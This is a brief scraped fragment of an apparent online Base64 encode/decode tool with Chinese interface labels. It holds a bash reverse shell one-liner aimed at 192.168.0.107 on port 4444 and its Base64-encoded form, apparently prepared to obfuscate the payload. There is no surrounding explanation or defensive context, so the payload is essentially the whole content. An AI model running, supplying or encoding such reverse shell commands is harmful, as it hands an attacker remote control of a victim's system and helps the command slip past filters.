 Base64 编码/解码
bash -i >& /dev/tcp/192.168.0.107/4444 0>&1
字符编码： UTF-8 解码过滤非 Base64 字符 Base64 编码 Base64 解码 ↕交换
YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjAuMTA3LzQ0NDQgMD4mMQ==